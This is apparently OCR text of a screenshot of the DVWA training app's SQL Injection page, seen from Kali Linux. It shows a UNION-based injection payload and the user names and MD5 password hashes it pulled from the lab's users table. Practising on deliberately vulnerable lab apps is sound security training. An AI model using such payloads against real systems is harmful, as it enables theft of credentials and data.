 Damn Vulnerable Web Ap
192.168.68.103/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99